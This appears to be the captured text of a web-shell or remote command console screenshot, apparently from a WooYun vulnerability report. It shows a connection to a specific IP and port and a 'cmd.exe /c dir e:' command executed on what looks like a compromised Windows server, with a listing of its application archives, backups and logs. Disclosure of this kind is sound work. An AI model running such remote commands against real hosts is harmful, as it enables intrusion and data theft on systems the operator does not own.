 Host: 221.8.71.45 Port: 7002 DisConn
FilePath: Upload
CMD: cmd.exe /c dir e: Execute
Result:
2010-08-12 15:36 <DIR> tjtoafolder
2011-06-13 08:28 <DIR> to44
2010-12-07 14:40 <DIR> tools
2013-01-14 17:44 <DIR> wcs46
2013-01-14 17:17 <DIR> wcsF
2010-08-27 10:14 488 web.xml
2011-01-11 09:44 9,754,307 WebContent-xzmoa.rar
2011-01-11 13:19 1,090,279 WebContent.rar
2010-12-07 13:05 <DIR> xzmoa
2011-03-23 15:36 <DIR> xzoa
2011-02-18 14:10 <DIR> xzoa-lili本地
2010-12-07 16:16 <DIR> xzoa-在线短信更新到thxoa
2010-09-01 19:36 26,923,756 xzoa.war
2011-02-18 09:19 117 xzoat.xml
2011-12-19 14:18 <DIR> 为重装备份
2013-03-20 09:22 <DIR> 开发备份
2010-09-08 19:49 <DIR> 新建文件夹
2011-12-16 15:27 <DIR> 更新
2011-03-18 08:26 <DIR> 服务器日志
2012-02-13 08:41 <DIR> 阵列20120213bak
2011-08-22 08:51 <DIR> 阵列ftp备份
2010-09-08 15:57 <DIR> 阵列软件
26 个文件 2,850,957,074 字节
48 个目录 628,040,450,048 可用字节
www.wooyun.org
Connected!